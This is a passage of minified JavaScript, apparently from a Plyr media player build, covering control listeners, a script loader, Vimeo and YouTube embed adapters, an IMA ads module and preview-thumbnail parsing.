controls.updateRangeFill.call(player,event.target);});});}if(player.config.toggleInvert&&!is$2.element(elements.display.duration)){this.bind(elements.display.currentTime,'click',function(){if(player.currentTime===0){return;}player.config.invertTime=!player.config.invertTime;controls.timeUpdate.call(player);});}this.bind(elements.inputs.volume,inputEvent,function(event){player.volume=event.target.value;},'volume');this.bind(elements.controls,'mouseenter mouseleave',function(event){elements.controls.hover=!player.touch&&event.type==='mouseenter';});this.bind(elements.controls,'mousedown mouseup touchstart touchend touchcancel',function(event){elements.controls.pressed=['mousedown','touchstart'].includes(event.type);});this.bind(elements.controls,'focusin',function(){var config=player.config,elements=player.elements,timers=player.timers;toggleClass(elements.controls,config.classNames.noTransition,true);ui.toggleControls.call(player,true);setTimeout(function(){toggleClass(elements.controls,config.classNames.noTransition,false);},0);var delay=_this3.touch?3000:4000;clearTimeout(timers.controls);timers.controls=setTimeout(function(){return ui.toggleControls.call(player,false);},delay);});this.bind(elements.inputs.volume,'wheel',function(event){var inverted=event.webkitDirectionInvertedFromDevice;var _map=[event.deltaX,-event.deltaY].map(function(value){return inverted?-value:value;}),_map2=_slicedToArray(_map,2),x=_map2[0],y=_map2[1];var direction=Math.sign(Math.abs(x)>Math.abs(y)?x:y);player.increaseVolume(direction/50);var volume=player.media.volume;if(direction===1&&volume<1||direction===-1&&volume>0){event.preventDefault();}},'volume',false);}}]);return Listeners;}();var loadjs_umd=createCommonjsModule(function(module,exports){(function(root,factory){{module.exports=factory();}})(commonjsGlobal,function(){var devnull=function devnull(){},bundleIdCache={},bundleResultCache={},bundleCallbackQueue={};function subscribe(bundleIds,callbackFn){bundleIds=bundleIds.push?bundleIds:[bundleIds];var depsNotFound=[],i=bundleIds.length,numWaiting=i,fn,bundleId,r,q;fn=function fn(bundleId,pathsNotFound){if(pathsNotFound.length)depsNotFound.push(bundleId);numWaiting--;if(!numWaiting)callbackFn(depsNotFound);};while(i--){bundleId=bundleIds[i];r=bundleResultCache[bundleId];if(r){fn(bundleId,r);continue;}q=bundleCallbackQueue[bundleId]=bundleCallbackQueue[bundleId]||[];q.push(fn);}}function publish(bundleId,pathsNotFound){if(!bundleId)return;var q=bundleCallbackQueue[bundleId];bundleResultCache[bundleId]=pathsNotFound;if(!q)return;while(q.length){q[0](bundleId,pathsNotFound);q.splice(0,1);}}function executeCallbacks(args,depsNotFound){if(args.call)args={success:args};if(depsNotFound.length)(args.error||devnull)(depsNotFound);else(args.success||devnull)(args);}function loadFile(path,callbackFn,args,numTries){var doc=document,async=args.async,maxTries=(args.numRetries||0)+1,beforeCallbackFn=args.before||devnull,pathStripped=path.replace(/^(css|img)!/,''),isCss,e;numTries=numTries||0;if(/(^css!|\.css$)/.test(path)){isCss=true;e=doc.createElement('link');e.rel='stylesheet';e.href=pathStripped;}else if(/(^img!|\.(png|gif|jpg|svg)$)/.test(path)){e=doc.createElement('img');e.src=pathStripped;}else{e=doc.createElement('script');e.src=path;e.async=async===undefined?true:async;}e.onload=e.onerror=e.onbeforeload=function(ev){var result=ev.type[0];if(isCss&&'hideFocus'in e){try{if(!e.sheet.cssText.length)result='e';}catch(x){if(x.code!=18)result='e';}}if(result=='e'){numTries+=1;if(numTries<maxTries){return loadFile(path,callbackFn,args,numTries);}}callbackFn(path,result,ev.defaultPrevented);};if(beforeCallbackFn(path,e)!==false)doc.head.appendChild(e);}function loadFiles(paths,callbackFn,args){paths=paths.push?paths:[paths];var numWaiting=paths.length,x=numWaiting,pathsNotFound=[],fn,i;fn=function fn(path,result,defaultPrevented){if(result=='e')pathsNotFound.push(path);if(result=='b'){if(defaultPrevented)pathsNotFound.push(path);else return;}numWaiting--;if(!numWaiting)callbackFn(pathsNotFound);};for(i=0;i<x;i++){loadFile(paths[i],fn,args);}}function loadjs(paths,arg1,arg2){var bundleId,args;if(arg1&&arg1.trim)bundleId=arg1;args=(bundleId?arg2:arg1)||{};if(bundleId){if(bundleId in bundleIdCache){throw"LoadJS";}else{bundleIdCache[bundleId]=true;}}loadFiles(paths,function(pathsNotFound){executeCallbacks(args,pathsNotFound);publish(bundleId,pathsNotFound);},args);}loadjs.ready=function ready(deps,args){subscribe(deps,function(depsNotFound){executeCallbacks(args,depsNotFound);});return loadjs;};loadjs.done=function done(bundleId){publish(bundleId,[]);};loadjs.reset=function reset(){bundleIdCache={};bundleResultCache={};bundleCallbackQueue={};};loadjs.isDefined=function isDefined(bundleId){return bundleId in bundleIdCache;};return loadjs;});});function loadScript(url){return new Promise(function(resolve,reject){loadjs_umd(url,{success:resolve,error:reject});});}function parseId(url){if(is$2.empty(url)){return null;}if(is$2.number(Number(url))){return url;}var regex=/^.*(vimeo.com\/|video\/)(\d+).*/;return url.match(regex)?RegExp.$2:url;}function assurePlaybackState(play){if(play&&!this.embed.hasPlayed){this.embed.hasPlayed=true;}if(this.media.paused===play){this.media.paused=!play;triggerEvent.call(this,this.media,play?'play':'pause');}}var vimeo={setup:function setup(){var _this=this;toggleClass(this.elements.wrapper,this.config.classNames.embed,true);setAspectRatio.call(this);if(!is$2.object(window.Vimeo)){loadScript(this.config.urls.vimeo.sdk).then(function(){vimeo.ready.call(_this);}).catch(function(error){_this.debug.warn('Vimeo API failed to load',error);});}else{vimeo.ready.call(this);}},ready:function ready$$1(){var _this2=this;var player=this;var config=player.config.vimeo;var params=buildUrlParams(extend({},{loop:player.config.loop.active,autoplay:player.autoplay,muted:player.muted,gesture:'media',playsinline:!this.config.fullscreen.iosNative},config));var source=player.media.getAttribute('src');if(is$2.empty(source)){source=player.media.getAttribute(player.config.attributes.embed.id);}var id=parseId(source);var iframe=createElement('iframe');var src=format(player.config.urls.vimeo.iframe,id,params);iframe.setAttribute('src',src);iframe.setAttribute('allowfullscreen','');iframe.setAttribute('allowtransparency','');iframe.setAttribute('allow','autoplay');var poster=player.poster;var wrapper=createElement('div',{poster:poster,class:player.config.classNames.embedContainer});wrapper.appendChild(iframe);player.media=replaceElement(wrapper,player.media);fetch(format(player.config.urls.vimeo.api,id),'json').then(function(response){if(is$2.empty(response)){return;}var url=new URL(response[0].thumbnail_large);url.pathname="".concat(url.pathname.split('_')[0],".jpg");ui.setPoster.call(player,url.href).catch(function(){});});player.embed=new window.Vimeo.Player(iframe,{autopause:player.config.autopause,muted:player.muted});player.media.paused=true;player.media.currentTime=0;if(player.supported.ui){player.embed.disableTextTrack();}player.media.play=function(){assurePlaybackState.call(player,true);return player.embed.play();};player.media.pause=function(){assurePlaybackState.call(player,false);return player.embed.pause();};player.media.stop=function(){player.pause();player.currentTime=0;};var currentTime=player.media.currentTime;Object.defineProperty(player.media,'currentTime',{get:function get(){return currentTime;},set:function set(time){var embed=player.embed,media=player.media,paused=player.paused,volume=player.volume;var restorePause=paused&&!embed.hasPlayed;media.seeking=true;triggerEvent.call(player,media,'seeking');Promise.resolve(restorePause&&embed.setVolume(0)).then(function(){return embed.setCurrentTime(time);}).then(function(){return restorePause&&embed.pause();}).then(function(){return restorePause&&embed.setVolume(volume);}).catch(function(){});}});var speed=player.config.speed.selected;Object.defineProperty(player.media,'playbackRate',{get:function get(){return speed;},set:function set(input){player.embed.setPlaybackRate(input).then(function(){speed=input;triggerEvent.call(player,player.media,'ratechange');}).catch(function(error){if(error.name==='Error'){controls.setSpeedMenu.call(player,[]);}});}});var volume=player.config.volume;Object.defineProperty(player.media,'volume',{get:function get(){return volume;},set:function set(input){player.embed.setVolume(input).then(function(){volume=input;triggerEvent.call(player,player.media,'volumechange');});}});var muted=player.config.muted;Object.defineProperty(player.media,'muted',{get:function get(){return muted;},set:function set(input){var toggle=is$2.boolean(input)?input:false;player.embed.setVolume(toggle?0:player.config.volume).then(function(){muted=toggle;triggerEvent.call(player,player.media,'volumechange');});}});var loop=player.config.loop;Object.defineProperty(player.media,'loop',{get:function get(){return loop;},set:function set(input){var toggle=is$2.boolean(input)?input:player.config.loop.active;player.embed.setLoop(toggle).then(function(){loop=toggle;});}});var currentSrc;player.embed.getVideoUrl().then(function(value){currentSrc=value;controls.setDownloadLink.call(player);}).catch(function(error){_this2.debug.warn(error);});Object.defineProperty(player.media,'currentSrc',{get:function get(){return currentSrc;}});Object.defineProperty(player.media,'ended',{get:function get(){return player.currentTime===player.duration;}});Promise.all([player.embed.getVideoWidth(),player.embed.getVideoHeight()]).then(function(dimensions){var _dimensions=_slicedToArray(dimensions,2),width=_dimensions[0],height=_dimensions[1];player.embed.ratio="".concat(width,":").concat(height);setAspectRatio.call(_this2,player.embed.ratio);});player.embed.setAutopause(player.config.autopause).then(function(state){player.config.autopause=state;});player.embed.getVideoTitle().then(function(title){player.config.title=title;ui.setTitle.call(_this2);});player.embed.getCurrentTime().then(function(value){currentTime=value;triggerEvent.call(player,player.media,'timeupdate');});player.embed.getDuration().then(function(value){player.media.duration=value;triggerEvent.call(player,player.media,'durationchange');});player.embed.getTextTracks().then(function(tracks){player.media.textTracks=tracks;captions.setup.call(player);});player.embed.on('cuechange',function(_ref){var _ref$cues=_ref.cues,cues=_ref$cues===void 0?[]:_ref$cues;var strippedCues=cues.map(function(cue){return stripHTML(cue.text);});captions.updateCues.call(player,strippedCues);});player.embed.on('loaded',function(){player.embed.getPaused().then(function(paused){assurePlaybackState.call(player,!paused);if(!paused){triggerEvent.call(player,player.media,'playing');}});if(is$2.element(player.embed.element)&&player.supported.ui){var frame=player.embed.element;frame.setAttribute('tabindex',-1);}});player.embed.on('play',function(){assurePlaybackState.call(player,true);triggerEvent.call(player,player.media,'playing');});player.embed.on('pause',function(){assurePlaybackState.call(player,false);});player.embed.on('timeupdate',function(data){player.media.seeking=false;currentTime=data.seconds;triggerEvent.call(player,player.media,'timeupdate');});player.embed.on('progress',function(data){player.media.buffered=data.percent;triggerEvent.call(player,player.media,'progress');if(parseInt(data.percent,10)===1){triggerEvent.call(player,player.media,'canplaythrough');}player.embed.getDuration().then(function(value){if(value!==player.media.duration){player.media.duration=value;triggerEvent.call(player,player.media,'durationchange');}});});player.embed.on('seeked',function(){player.media.seeking=false;triggerEvent.call(player,player.media,'seeked');});player.embed.on('ended',function(){player.media.paused=true;triggerEvent.call(player,player.media,'ended');});player.embed.on('error',function(detail){player.media.error=detail;triggerEvent.call(player,player.media,'error');});setTimeout(function(){return ui.build.call(player);},0);}};function parseId$1(url){if(is$2.empty(url)){return null;}var regex=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/;return url.match(regex)?RegExp.$2:url;}function assurePlaybackState$1(play){if(play&&!this.embed.hasPlayed){this.embed.hasPlayed=true;}if(this.media.paused===play){this.media.paused=!play;triggerEvent.call(this,this.media,play?'play':'pause');}}var youtube={setup:function setup(){var _this=this;toggleClass(this.elements.wrapper,this.config.classNames.embed,true);setAspectRatio.call(this);if(is$2.object(window.YT)&&is$2.function(window.YT.Player)){youtube.ready.call(this);}else{loadScript(this.config.urls.youtube.sdk).catch(function(error){_this.debug.warn('YouTube API failed to load',error);});window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[];window.onYouTubeReadyCallbacks.push(function(){youtube.ready.call(_this);});window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(callback){callback();});};}},getTitle:function getTitle(videoId){var _this2=this;if(is$2.function(this.embed.getVideoData)){var _this$embed$getVideoD=this.embed.getVideoData(),title=_this$embed$getVideoD.title;if(is$2.empty(title)){this.config.title=title;ui.setTitle.call(this);return;}}var key=this.config.keys.google;if(is$2.string(key)&&!is$2.empty(key)){var url=format(this.config.urls.youtube.api,videoId,key);fetch(url).then(function(result){if(is$2.object(result)){_this2.config.title=result.items[0].snippet.title;ui.setTitle.call(_this2);}}).catch(function(){});}},ready:function ready$$1(){var player=this;var currentId=player.media.getAttribute('id');if(!is$2.empty(currentId)&&currentId.startsWith('youtube-')){return;}var source=player.media.getAttribute('src');if(is$2.empty(source)){source=player.media.getAttribute(this.config.attributes.embed.id);}var videoId=parseId$1(source);var id=generateId(player.provider);var poster=player.poster;var container=createElement('div',{id:id,poster:poster});player.media=replaceElement(container,player.media);var posterSrc=function posterSrc(format$$1){return"https://img.youtube.com/vi/".concat(videoId,"/").concat(format$$1,"default.jpg");};loadImage(posterSrc('maxres'),121).catch(function(){return loadImage(posterSrc('sd'),121);}).catch(function(){return loadImage(posterSrc('hq'));}).then(function(image){return ui.setPoster.call(player,image.src);}).then(function(posterSrc){if(!posterSrc.includes('maxres')){player.elements.poster.style.backgroundSize='cover';}}).catch(function(){});var config=player.config.youtube;player.embed=new window.YT.Player(id,{videoId:videoId,host:config.noCookie?'https://www.youtube-nocookie.com':undefined,playerVars:extend({},{autoplay:player.config.autoplay?1:0,hl:player.config.hl,controls:player.supported.ui?0:1,disablekb:1,playsinline:!player.config.fullscreen.iosNative?1:0,cc_load_policy:player.captions.active?1:0,cc_lang_pref:player.config.captions.language,widget_referrer:window?window.location.href:null},config),events:{onError:function onError(event){if(!player.media.error){var code=event.data;var message={2:'The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.',5:'The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.',100:'The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.',101:'The owner of the requested video does not allow it to be played in embedded players.',150:'The owner of the requested video does not allow it to be played in embedded players.'}[code]||'An unknown error occured';player.media.error={code:code,message:message};triggerEvent.call(player,player.media,'error');}},onPlaybackRateChange:function onPlaybackRateChange(event){var instance=event.target;player.media.playbackRate=instance.getPlaybackRate();triggerEvent.call(player,player.media,'ratechange');},onReady:function onReady(event){if(is$2.function(player.media.play)){return;}var instance=event.target;youtube.getTitle.call(player,videoId);player.media.play=function(){assurePlaybackState$1.call(player,true);instance.playVideo();};player.media.pause=function(){assurePlaybackState$1.call(player,false);instance.pauseVideo();};player.media.stop=function(){instance.stopVideo();};player.media.duration=instance.getDuration();player.media.paused=true;player.media.currentTime=0;Object.defineProperty(player.media,'currentTime',{get:function get(){return Number(instance.getCurrentTime());},set:function set(time){if(player.paused&&!player.embed.hasPlayed){player.embed.mute();}player.media.seeking=true;triggerEvent.call(player,player.media,'seeking');instance.seekTo(time);}});Object.defineProperty(player.media,'playbackRate',{get:function get(){return instance.getPlaybackRate();},set:function set(input){instance.setPlaybackRate(input);}});var volume=player.config.volume;Object.defineProperty(player.media,'volume',{get:function get(){return volume;},set:function set(input){volume=input;instance.setVolume(volume*100);triggerEvent.call(player,player.media,'volumechange');}});var muted=player.config.muted;Object.defineProperty(player.media,'muted',{get:function get(){return muted;},set:function set(input){var toggle=is$2.boolean(input)?input:muted;muted=toggle;instance[toggle?'mute':'unMute']();triggerEvent.call(player,player.media,'volumechange');}});Object.defineProperty(player.media,'currentSrc',{get:function get(){return instance.getVideoUrl();}});Object.defineProperty(player.media,'ended',{get:function get(){return player.currentTime===player.duration;}});player.options.speed=instance.getAvailablePlaybackRates();if(player.supported.ui){player.media.setAttribute('tabindex',-1);}triggerEvent.call(player,player.media,'timeupdate');triggerEvent.call(player,player.media,'durationchange');clearInterval(player.timers.buffering);player.timers.buffering=setInterval(function(){player.media.buffered=instance.getVideoLoadedFraction();if(player.media.lastBuffered===null||player.media.lastBuffered<player.media.buffered){triggerEvent.call(player,player.media,'progress');}player.media.lastBuffered=player.media.buffered;if(player.media.buffered===1){clearInterval(player.timers.buffering);triggerEvent.call(player,player.media,'canplaythrough');}},200);setTimeout(function(){return ui.build.call(player);},50);},onStateChange:function onStateChange(event){var instance=event.target;clearInterval(player.timers.playing);var seeked=player.media.seeking&&[1,2].includes(event.data);if(seeked){player.media.seeking=false;triggerEvent.call(player,player.media,'seeked');}switch(event.data){case-1:triggerEvent.call(player,player.media,'timeupdate');player.media.buffered=instance.getVideoLoadedFraction();triggerEvent.call(player,player.media,'progress');break;case 0:assurePlaybackState$1.call(player,false);if(player.media.loop){instance.stopVideo();instance.playVideo();}else{triggerEvent.call(player,player.media,'ended');}break;case 1:if(player.media.paused&&!player.embed.hasPlayed){player.media.pause();}else{assurePlaybackState$1.call(player,true);triggerEvent.call(player,player.media,'playing');player.timers.playing=setInterval(function(){triggerEvent.call(player,player.media,'timeupdate');},50);if(player.media.duration!==instance.getDuration()){player.media.duration=instance.getDuration();triggerEvent.call(player,player.media,'durationchange');}}break;case 2:if(!player.muted){player.embed.unMute();}assurePlaybackState$1.call(player,false);break;default:break;}triggerEvent.call(player,player.elements.container,'statechange',false,{code:event.data});}}});}};var media={setup:function setup(){if(!this.media){this.debug.warn('No media element found!');return;}toggleClass(this.elements.container,this.config.classNames.type.replace('{0}',this.type),true);toggleClass(this.elements.container,this.config.classNames.provider.replace('{0}',this.provider),true);if(this.isEmbed){toggleClass(this.elements.container,this.config.classNames.type.replace('{0}','video'),true);}if(this.isVideo){this.elements.wrapper=createElement('div',{class:this.config.classNames.video});wrap$1(this.media,this.elements.wrapper);this.elements.poster=createElement('div',{class:this.config.classNames.poster});this.elements.wrapper.appendChild(this.elements.poster);}if(this.isHTML5){html5.extend.call(this);}else if(this.isYouTube){youtube.setup.call(this);}else if(this.isVimeo){vimeo.setup.call(this);}}};var Ads=function(){function Ads(player){var _this=this;_classCallCheck(this,Ads);this.player=player;this.config=player.config.ads;this.playing=false;this.initialized=false;this.elements={container:null,displayContainer:null};this.manager=null;this.loader=null;this.cuePoints=null;this.events={};this.safetyTimer=null;this.countdownTimer=null;this.managerPromise=new Promise(function(resolve,reject){_this.on('loaded',resolve);_this.on('error',reject);});this.load();}_createClass(Ads,[{key:"load",value:function load(){var _this2=this;if(this.enabled){if(!is$2.object(window.google)||!is$2.object(window.google.ima)){loadScript(this.player.config.urls.googleIMA.sdk).then(function(){_this2.ready();}).catch(function(){_this2.trigger('error',new Error('Google IMA SDK failed to load'));});}else{this.ready();}}}},{key:"ready",value:function ready$$1(){var _this3=this;this.startSafetyTimer(12000,'ready()');this.managerPromise.then(function(){_this3.clearSafetyTimer('onAdsManagerLoaded()');});this.listeners();this.setupIMA();}},{key:"setupIMA",value:function setupIMA(){this.elements.container=createElement('div',{class:this.player.config.classNames.ads});this.player.elements.container.appendChild(this.elements.container);google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED);google.ima.settings.setLocale(this.player.config.ads.language);google.ima.settings.setDisableCustomPlaybackForIOS10Plus(this.player.config.playsinline);this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container,this.player.media);this.requestAds();}},{key:"requestAds",value:function requestAds(){var _this4=this;var container=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer);this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(event){return _this4.onAdsManagerLoaded(event);},false);this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(error){return _this4.onAdError(error);},false);var request=new google.ima.AdsRequest();request.adTagUrl=this.tagUrl;request.linearAdSlotWidth=container.offsetWidth;request.linearAdSlotHeight=container.offsetHeight;request.nonLinearAdSlotWidth=container.offsetWidth;request.nonLinearAdSlotHeight=container.offsetHeight;request.forceNonLinearFullSlot=false;request.setAdWillPlayMuted(!this.player.muted);this.loader.requestAds(request);}catch(e){this.onAdError(e);}}},{key:"pollCountdown",value:function pollCountdown(){var _this5=this;var start=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;if(!start){clearInterval(this.countdownTimer);this.elements.container.removeAttribute('data-badge-text');return;}var update=function update(){var time=formatTime(Math.max(_this5.manager.getRemainingTime(),0));var label="".concat(i18n.get('advertisement',_this5.player.config)," - ").concat(time);_this5.elements.container.setAttribute('data-badge-text',label);};this.countdownTimer=setInterval(update,100);}},{key:"onAdsManagerLoaded",value:function onAdsManagerLoaded(event){var _this6=this;if(!this.enabled){return;}var settings=new google.ima.AdsRenderingSettings();settings.restoreCustomPlaybackStateOnAdBreakComplete=true;settings.enablePreloading=true;this.manager=event.getAdsManager(this.player,settings);this.cuePoints=this.manager.getCuePoints();this.manager.setVolume(this.player.volume);this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(error){return _this6.onAdError(error);});Object.keys(google.ima.AdEvent.Type).forEach(function(type){_this6.manager.addEventListener(google.ima.AdEvent.Type[type],function(event){return _this6.onAdEvent(event);});});this.trigger('loaded');}},{key:"addCuePoints",value:function addCuePoints(){var _this7=this;if(!is$2.empty(this.cuePoints)){this.cuePoints.forEach(function(cuePoint){if(cuePoint!==0&&cuePoint!==-1&&cuePoint<_this7.player.duration){var seekElement=_this7.player.elements.progress;if(is$2.element(seekElement)){var cuePercentage=100/_this7.player.duration*cuePoint;var cue=createElement('span',{class:_this7.player.config.classNames.cues});cue.style.left="".concat(cuePercentage.toString(),"%");seekElement.appendChild(cue);}}});}}},{key:"onAdEvent",value:function onAdEvent(event){var _this8=this;var container=this.player.elements.container;var ad=event.getAd();var adData=event.getAdData();var dispatchEvent=function dispatchEvent(type){var event="ads".concat(type.replace(/_/g,'').toLowerCase());triggerEvent.call(_this8.player,_this8.player.media,event);};switch(event.type){case google.ima.AdEvent.Type.LOADED:this.trigger('loaded');dispatchEvent(event.type);this.pollCountdown(true);if(!ad.isLinear()){ad.width=container.offsetWidth;ad.height=container.offsetHeight;}break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:dispatchEvent(event.type);this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:dispatchEvent(event.type);this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:dispatchEvent(event.type);this.pollCountdown();this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:dispatchEvent(event.type);break;case google.ima.AdEvent.Type.LOG:if(adData.adError){this.player.debug.warn("Non-fatal ad error: ".concat(adData.adError.getMessage()));}break;default:break;}}},{key:"onAdError",value:function onAdError(event){this.cancel();this.player.debug.warn('Ads error',event);}},{key:"listeners",value:function listeners(){var _this9=this;var container=this.player.elements.container;var time;this.player.on('canplay',function(){_this9.addCuePoints();});this.player.on('ended',function(){_this9.loader.contentComplete();});this.player.on('timeupdate',function(){time=_this9.player.currentTime;});this.player.on('seeked',function(){var seekedTime=_this9.player.currentTime;if(is$2.empty(_this9.cuePoints)){return;}_this9.cuePoints.forEach(function(cuePoint,index){if(time<cuePoint&&cuePoint<seekedTime){_this9.manager.discardAdBreak();_this9.cuePoints.splice(index,1);}});});window.addEventListener('resize',function(){if(_this9.manager){_this9.manager.resize(container.offsetWidth,container.offsetHeight,google.ima.ViewMode.NORMAL);}});}},{key:"play",value:function play(){var _this10=this;var container=this.player.elements.container;if(!this.managerPromise){this.resumeContent();}this.managerPromise.then(function(){_this10.elements.displayContainer.initialize();try{if(!_this10.initialized){_this10.manager.init(container.offsetWidth,container.offsetHeight,google.ima.ViewMode.NORMAL);_this10.manager.start();}_this10.initialized=true;}catch(adError){_this10.onAdError(adError);}}).catch(function(){});}},{key:"resumeContent",value:function resumeContent(){this.elements.container.style.zIndex='';this.playing=false;this.player.media.play();}},{key:"pauseContent",value:function pauseContent(){this.elements.container.style.zIndex=3;this.playing=true;this.player.media.pause();}},{key:"cancel",value:function cancel(){if(this.initialized){this.resumeContent();}this.trigger('error');this.loadAds();}},{key:"loadAds",value:function loadAds(){var _this11=this;this.managerPromise.then(function(){if(_this11.manager){_this11.manager.destroy();}_this11.managerPromise=new Promise(function(resolve){_this11.on('loaded',resolve);_this11.player.debug.log(_this11.manager);});_this11.requestAds();}).catch(function(){});}},{key:"trigger",value:function trigger(event){var _this12=this;for(var _len=arguments.length,args=new Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){args[_key-1]=arguments[_key];}var handlers=this.events[event];if(is$2.array(handlers)){handlers.forEach(function(handler){if(is$2.function(handler)){handler.apply(_this12,args);}});}}},{key:"on",value:function on$$1(event,callback){if(!is$2.array(this.events[event])){this.events[event]=[];}this.events[event].push(callback);return this;}},{key:"startSafetyTimer",value:function startSafetyTimer(time,from){var _this13=this;this.player.debug.log("Safety timer invoked from: ".concat(from));this.safetyTimer=setTimeout(function(){_this13.cancel();_this13.clearSafetyTimer('startSafetyTimer()');},time);}},{key:"clearSafetyTimer",value:function clearSafetyTimer(from){if(!is$2.nullOrUndefined(this.safetyTimer)){this.player.debug.log("Safety timer cleared from: ".concat(from));clearTimeout(this.safetyTimer);this.safetyTimer=null;}}},{key:"enabled",get:function get(){var config=this.config;return this.player.isHTML5&&this.player.isVideo&&config.enabled&&(!is$2.empty(config.publisherId)||is$2.url(config.tagUrl));}},{key:"tagUrl",get:function get(){var config=this.config;if(is$2.url(config.tagUrl)){return config.tagUrl;}var params={AV_PUBLISHERID:'58c25bb0073ef448b1087ad6',AV_CHANNELID:'5a0458dc28a06145e4519d21',AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId};var base='https://go.aniview.com/api/adserver6/vast/';return"".concat(base,"?").concat(buildUrlParams(params));}}]);return Ads;}();var $find$1=_arrayMethods(6);var KEY$1='findIndex';var forced$1=true;if(KEY$1 in[])Array(1)[KEY$1](function(){forced$1=false;});_export(_export.P+_export.F*forced$1,'Array',{findIndex:function findIndex(callbackfn){return $find$1(this,callbackfn,arguments.length>1?arguments[1]:undefined);}});_addToUnscopables(KEY$1);var parseVtt=function parseVtt(vttDataString){var processedList=[];var frames=vttDataString.split(/\r\n\r\n|\n\n|\r\r/);frames.forEach(function(frame){var result={};var lines=frame.split(/\r\n|\n|\r/);lines.forEach(function(line){if(!is$2.number(result.startTime)){var matchTimes=line.match(/([0-9]{2}):([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2}):([0-9]{2}):([0-9]{2}).([0-9]{2,3})/);if(matchTimes){result.startTime=Number(matchTimes[1])*60*60+Number(matchTimes[2])*60+Number(matchTimes[3])+Number("0.".concat(matchTimes[4]));result.endTime=Number(matchTimes[6])*60*60+Number(matchTimes[7])*60+Number(matchTimes[8])+Number("0.".concat(matchTimes[9]));}}else if(!is$2.empty(line.trim())&&is$2.empty(result.text)){var lineSplit=line.trim().split('#xywh=');var _lineSplit=_slicedToArray(lineSplit,1);result.text=_lineSplit[0];if(lineSplit[1]){var _lineSplit$1$split=lineSplit[1].split(',');var _lineSplit$1$split2=_slicedToArray(_lineSplit$1$split,4);result.x=_lineSplit$1$split2[0];result.y=_lineSplit$1$split2[1];result.w=_lineSplit$1$split2[2];result.h=_lineSplit$1$split2[3];}}});if(result.text){processedList.push(result);}});return processedList;};var PreviewThumbnails=function(){function PreviewThumbnails(player){_classCallCheck(this,PreviewThumbnails);this.player=player;this.thumbnails=[];this.loaded=false;this.lastMouseMoveTime=Date.now();this.mouseDown=false;this.loadedImages=[];this.elements={thumb:{},scrubbing:{}};this.load();}_createClass(PreviewThumbnails,[{key:"load",value:function load(){var _this=this;if(this.player.elements.display.seekTooltip){this.player.elements.display.seekTooltip.hidden=this.enabled;}if(!this.enabled){return;}this.getThumbnails().then(function(){_this.render();_this.determineContainerAutoSizing();_this.loaded=true;});}},{key:"getThumbnails",value:function getThumbnails(){var _this2=this;return new Promise(function(resolve){var src=_this2.player.config.previewThumbnails.src;if(is$2.empty(src)){throw new Error('Missing previewThumbnails.src config attribute');}var urls=is$2.string(src)?[src]:src;var promises=urls.map(function(u){return _this2.getThumbnail(u);});Promise.all(promises).then(function(){_this2.thumbnails.sort(function(x,y){return x.height-y.height;});_this2.player.debug.log('Preview thumbnails',_this2.thumbnails);resolve();});});}},{key:"getThumbnail",value:function getThumbnail(url){var _this3=this;return new Promise(function(resolve){fetch(url).then(function(response){var thumbnail={frames:parseVtt(response),height:null,urlPrefix:''};if(!thumbnail.frames[0].text.startsWith('/')){thumbnail.urlPrefix=url.substring(0,url.lastIndexOf('/')+1);}var tempImage=new Image();tempImage.onload=function(){thumbnail.height=tempImage.naturalHeight;thumbnail.width=tempImage.naturalWidth;_this3.thumbnails.push(thumbnail);resolve();};tempImage.src=thumbnail.urlPrefix+thumbnail.frames[0].text;});});}},{key:"startMove",value:function startMove(event){if(!this.loaded){return;}if(!is$2.event(event)||!['touchmove','mousemove'].includes(event.type)){return;}if(!this.player.media.duration){return;}if(event.type==='touchmove'){this.seekTime=this.player.media.duration*(this.player.elements.inputs.seek.value/100);}else{var clientRect=this.player.elements.progress.getBoundingClientRect();var percentage=100/clientRect.width*(event.pageX-clientRect.left);this.seekTime=this.player.media.duration*(percentage/100);if(this.seekTime<0){this.seekTime=0;}if(this.seekTime>this.player.media.duration-1){this.seekTime=this.player.media.duration-1;}this.mousePosX=event.pageX;this.elements.thumb.time.innerText=formatTime(this.seekTime);}this.showImageAtCurrentTime();}},{key:"endMove",value:function endMove(){this.toggleThumbContainer(false,true);}},{key:"startScrubbing",value:function startScrubbing(event){if(event.button===false||event.button===0){this.mouseDown=true;if(this.player.media.duration){this.toggleScrubbingContainer(true);this.toggleThumbContainer(false,true);this.showImageAtCurrentTime();}}}},{key:"endScrubbing",value:function endScrubbing(){var _this4=this;this.mouseDown=false;if(Math.ceil(this.lastTime)===Math.ceil(this.player.media.currentTime)){this.toggleScrubbingContainer(false);}else{once.call(this.player,this.player.media,'timeupdate',function(){if(!_this4.mouseDown){_this4.toggleScrubbingContainer(false);}});}}},{key:"listeners",value:function listeners(){var _this5=this;this.player.on('play',function(){_this5.toggleThumbContainer(false,true);});this.player.on('seeked',function(){_this5.toggleThumbContainer(false);});this.player.on('timeupdate',function(){_this5.lastTime=_this5.player.media.currentTime;});}},{key:"render",value:function 